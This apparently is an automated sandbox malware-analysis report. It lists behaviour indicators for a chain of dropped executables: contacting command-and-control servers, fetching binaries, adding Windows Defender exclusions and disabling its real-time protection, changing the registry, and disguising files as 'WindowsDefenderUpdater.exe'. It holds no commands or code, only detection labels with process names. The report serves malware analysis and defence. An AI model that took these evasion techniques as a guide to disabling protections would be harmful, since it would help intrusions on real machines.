




Executable content was dropped or overwritten
- 4363463463464363463463463.exe (PID: 1732)
- t.exe (PID: 5832)
- 6.exe (PID: 3852)
- num.exe (PID: 7184)
- ama.exe (PID: 7628)
- needmoney.exe (PID: 7892)
- defnur.exe (PID: 7860)
- svchost015.exe (PID: 7932)
- b103dbcb50.exe (PID: 7964)
- Autoupdate.exe (PID: 7088)
- 17062283.exe (PID: 7164)
- winupsecvmgr.exe (PID: 8468)
- 2954928124.exe (PID: 6244)
- 2b4pI1hCJx7p.exe (PID: 8756)
- XClient.exe (PID: 8156)
- Aquarius.exe (PID: 5520)
- cmd.exe (PID: 1008)
- WindowsDefenderUpdater.exe (PID: 8816)
- center.exe (PID: 6364)
- pyld64.exe (PID: 7580)
- WindowsDefenderUpdater.exe (PID: 8796)
- CenterRun.exe (PID: 7304)
- WindowsDefenderUpdater.exe (PID: 9540)
- java.exe (PID: 9760)
- 123.exe (PID: 9804)
- WindowsDefenderUpdater.exe (PID: 9376)
- java.exe (PID: 7236)
- usvcinsta64.exe (PID: 5660)
- java.exe (PID: 6424)
- WindowsDefenderUpdater.exe (PID: 9572)
- Cbmefxrmnv.exe (PID: 4040)
- Cbmefxrmnv.exe (PID: 9244)
- WindowsDefenderUpdater.exe (PID: 10168)
- java.exe (PID: 10056)
Starts itself from another location
- t.exe (PID: 5832)
- 6.exe (PID: 3852)
- ama.exe (PID: 7628)
- Autoupdate.exe (PID: 7088)
Connects to the server without a host name
- 4363463463464363463463463.exe (PID: 1732)
- num.exe (PID: 7184)
- sysklnorbcv.exe (PID: 6692)
- sysvplervcs.exe (PID: 6764)
- defnur.exe (PID: 7860)
- svchost015.exe (PID: 7932)
- rundll32.exe (PID: 7268)
- 17062283.exe (PID: 7164)
Process requests binary or script from the Internet
- 4363463463464363463463463.exe (PID: 1732)
- 4363463463464363463463463.exe (PID: 1732)
- num.exe (PID: 7184)
- num.exe (PID: 7184)
- svchost015.exe (PID: 7932)
- defnur.exe (PID: 7860)
- defnur.exe (PID: 7860)
- svchost015.exe (PID: 7932)
- 17062283.exe (PID: 7164)
- 17062283.exe (PID: 7164)
Reads the BIOS version
- random.exe (PID: 5592)
Contacting a server suspected of hosting an CnC
- svchost.exe (PID: 2172)
- num.exe (PID: 7184)
- svchost015.exe (PID: 7932)
- defnur.exe (PID: 7860)
- bild.exe (PID: 2124)
Windows Defender mutex has been found
- num.exe (PID: 7184)
- svchost015.exe (PID: 7932)
Potential Corporate Privacy Violation
- 4363463463464363463463463.exe (PID: 1732)
- %E7%8B%99%E5%87%BB%E6%89%8B_%E5%B9%BD%E7%81%B5%E6%88%98%E5%A3%AB2%E7%AE%80%E4%BD%93%E4%B8%AD%E6%96%87%E7%89%88.exe (PID: 7748)
- defnur.exe (PID: 7860)
- svchost015.exe (PID: 7932)
- 17062283.exe (PID: 7164)
- dwm.exe (PID: 4128)
- bild.exe (PID: 2124)
Starts CMD.EXE for commands execution
- num.exe (PID: 7184)
- sysvplervcs.exe (PID: 6764)
- sysklnorbcv.exe (PID: 6692)
- 1614820266.exe (PID: 4236)
- 2484823992.exe (PID: 8484)
- b103dbcb50.exe (PID: 7964)
- cmd.exe (PID: 3764)
- pyld64.exe (PID: 7580)
- java.exe (PID: 6392)
- Aquarius.exe (PID: 5520)
- WindowsDefenderUpdater.exe (PID: 8892)
- java.exe (PID: 8456)
- usvcinsta64.exe (PID: 5660)
- WindowsDefenderUpdater.exe (PID: 7324)
- 123.exe (PID: 9804)
- java.exe (PID: 9760)
- WindowsDefenderUpdater.exe (PID: 10224)
- java.exe (PID: 7236)
- WindowsDefenderUpdater.exe (PID: 7180)
- java.exe (PID: 6424)
- printui.exe (PID: 6492)
- WindowsDefenderUpdater.exe (PID: 6792)
- java.exe (PID: 10056)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 7752)
- cmd.exe (PID: 7728)
- XClient.exe (PID: 8156)
- cmd.exe (PID: 1804)
- cmd.exe (PID: 3728)
- cmd.exe (PID: 5560)
- cmd.exe (PID: 5084)
- cmd.exe (PID: 3028)
- cmd.exe (PID: 6520)
- cmd.exe (PID: 6024)
- cmd.exe (PID: 6936)
- cmd.exe (PID: 5464)
- cmd.exe (PID: 8568)
- cmd.exe (PID: 784)
- cmd.exe (PID: 9436)
- cmd.exe (PID: 5332)
- cmd.exe (PID: 9868)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 7680)
- cmd.exe (PID: 1008)
- cmd.exe (PID: 9064)
- cmd.exe (PID: 8396)
- cmd.exe (PID: 7840)
- cmd.exe (PID: 10072)
- cmd.exe (PID: 4836)
- cmd.exe (PID: 1576)
- cmd.exe (PID: 8980)
- cmd.exe (PID: 4292)
Script adds exclusion path to Windows Defender
- cmd.exe (PID: 7728)
- cmd.exe (PID: 7752)
- XClient.exe (PID: 8156)
- cmd.exe (PID: 1804)
- cmd.exe (PID: 3728)
- cmd.exe (PID: 5084)
- cmd.exe (PID: 6520)
- cmd.exe (PID: 6024)
- cmd.exe (PID: 5464)
- cmd.exe (PID: 784)
- cmd.exe (PID: 9436)
- cmd.exe (PID: 9868)
Manipulates environment variables
- powershell.exe (PID: 7984)
- powershell.exe (PID: 7976)
Connects to unusual port
- 4363463463464363463463463.exe (PID: 1732)
- %E7%8B%99%E5%87%BB%E6%89%8B_%E5%B9%BD%E7%81%B5%E6%88%98%E5%A3%AB2%E7%AE%80%E4%BD%93%E4%B8%AD%E6%96%87%E7%89%88.exe (PID: 7748)
- qNVQKFyM.exe (PID: 8536)
- Beefy.exe (PID: 8640)
- b103dbcb50.exe (PID: 7964)
- enters.exe (PID: 8308)
- sysvplervcs.exe (PID: 6764)
- Session-https.exe (PID: 4816)
- sysklnorbcv.exe (PID: 6692)
- dwm.exe (PID: 4128)
- Geek_se.exe (PID: 7084)
- XClient.exe (PID: 8156)
Identifying current user with WHOAMI command
- %E7%8B%99%E5%87%BB%E6%89%8B_%E5%B9%BD%E7%81%B5%E6%88%98%E5%A3%AB2%E7%AE%80%E4%BD%93%E4%B8%AD%E6%96%87%E7%89%88.exe (PID: 7748)
Executes application which crashes
- ZinTask.exe (PID: 8904)
Checks for external IP
- b103dbcb50.exe (PID: 7964)
- svchost.exe (PID: 2172)
- enters.exe (PID: 8308)
- WindowsDefenderUpdater.exe (PID: 8892)
- WindowsDefenderUpdater.exe (PID: 7324)
- WindowsDefenderUpdater.exe (PID: 10224)
- WindowsDefenderUpdater.exe (PID: 7180)
- WindowsDefenderUpdater.exe (PID: 6792)
Process drops legitimate windows executable
- svchost015.exe (PID: 7932)
- Aquarius.exe (PID: 5520)
- 2b4pI1hCJx7p.exe (PID: 8756)
- cmd.exe (PID: 1008)
- 4363463463464363463463463.exe (PID: 1732)
- center.exe (PID: 6364)
- CenterRun.exe (PID: 7304)
- java.exe (PID: 9760)
- 123.exe (PID: 9804)
- java.exe (PID: 7236)
- usvcinsta64.exe (PID: 5660)
- java.exe (PID: 10056)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 1752)
- cmd.exe (PID: 6420)
- cmd.exe (PID: 1008)
- cmd.exe (PID: 9064)
- cmd.exe (PID: 8396)
- cmd.exe (PID: 10192)
- cmd.exe (PID: 10072)
- cmd.exe (PID: 4836)
- cmd.exe (PID: 1576)
Deletes scheduled task without confirmation
- schtasks.exe (PID: 5904)
- schtasks.exe (PID: 5792)
The process drops Mozilla's DLL files
- svchost015.exe (PID: 7932)
The process drops C-runtime libraries
- svchost015.exe (PID: 7932)
- WindowsDefenderUpdater.exe (PID: 8816)
- WindowsDefenderUpdater.exe (PID: 8796)
- WindowsDefenderUpdater.exe (PID: 9540)
- 123.exe (PID: 9804)
- WindowsDefenderUpdater.exe (PID: 9376)
- WindowsDefenderUpdater.exe (PID: 9572)
- WindowsDefenderUpdater.exe (PID: 10168)
Runs PING.EXE to delay simulation
- cmd.exe (PID: 9060)
The executable file from the user directory is run by the CMD process
- enters.exe (PID: 8308)
Application launched itself
- cmd.exe (PID: 3764)
- WindowsDefenderUpdater.exe (PID: 8816)
- WindowsDefenderUpdater.exe (PID: 8796)
- WindowsDefenderUpdater.exe (PID: 9540)
- Cbmefxrmnv.exe (PID: 4040)
- WindowsDefenderUpdater.exe (PID: 9376)
- WindowsDefenderUpdater.exe (PID: 9572)
The process executes via Task Scheduler
- defnur.exe (PID: 9128)
- winupsecvmgr.exe (PID: 8468)
- defnur.exe (PID: 9548)
Drops a system driver (possible attempt to evade defenses)
- winupsecvmgr.exe (PID: 8468)
Script adds exclusion process to Windows Defender
- XClient.exe (PID: 8156)
Executing commands from a ".bat" file
- Aquarius.exe (PID: 5520)
- java.exe (PID: 6392)
- java.exe (PID: 8456)
- java.exe (PID: 9760)
- 123.exe (PID: 9804)
- java.exe (PID: 7236)
- java.exe (PID: 6424)
- java.exe (PID: 10056)
Process drops python dynamic module
- WindowsDefenderUpdater.exe (PID: 8816)
- WindowsDefenderUpdater.exe (PID: 8796)
- WindowsDefenderUpdater.exe (PID: 9540)
- WindowsDefenderUpdater.exe (PID: 9376)
- WindowsDefenderUpdater.exe (PID: 9572)
- WindowsDefenderUpdater.exe (PID: 10168)
Found strings related to reading or modifying Windows Defender settings
- WindowsDefenderUpdater.exe (PID: 8892)
- WindowsDefenderUpdater.exe (PID: 7324)
- WindowsDefenderUpdater.exe (PID: 10224)
- WindowsDefenderUpdater.exe (PID: 7180)
- WindowsDefenderUpdater.exe (PID: 6792)
Script disables Windows Defender's IPS
- cmd.exe (PID: 5560)
- cmd.exe (PID: 3028)
- cmd.exe (PID: 6936)
- cmd.exe (PID: 8568)
- cmd.exe (PID: 5332)
Get information on the list of running processes
- WindowsDefenderUpdater.exe (PID: 8892)
- cmd.exe (PID: 8720)
- WindowsDefenderUpdater.exe (PID: 7324)
- cmd.exe (PID: 8208)
- WindowsDefenderUpdater.exe (PID: 10224)
- cmd.exe (PID: 6964)
- WindowsDefenderUpdater.exe (PID: 7180)
- cmd.exe (PID: 9568)
- WindowsDefenderUpdater.exe (PID: 6792)
- cmd.exe (PID: 10048)
- Asusdebug.exe (PID: 3020)
Script disables Windows Defender's real-time protection
- cmd.exe (PID: 5560)
- cmd.exe (PID: 3028)
- cmd.exe (PID: 6936)
- cmd.exe (PID: 8568)
- cmd.exe (PID: 5332)
Uses WMIC.EXE to obtain Windows Installer data
- cmd.exe (PID: 8592)
- cmd.exe (PID: 8872)
- cmd.exe (PID: 7560)
- cmd.exe (PID: 8876)
- cmd.exe (PID: 7076)
Accesses product unique identifier via WMI (SCRIPT)
- WMIC.exe (PID: 9088)
- WMIC.exe (PID: 7240)
- WMIC.exe (PID: 9504)
- WMIC.exe (PID: 9992)
- WMIC.exe (PID: 1748)
Starts a Microsoft application from unusual location
- center.exe (PID: 6364)
Loads Python modules
- WindowsDefenderUpdater.exe (PID: 7324)
- WindowsDefenderUpdater.exe (PID: 10224)
- WindowsDefenderUpdater.exe (PID: 7180)
- WindowsDefenderUpdater.exe (PID: 6792)
Likely accesses (executes) a file from the Public directory
- cmd.exe (PID: 10192)
- reg.exe (PID: 6792)
- bild.exe (PID: 2124)


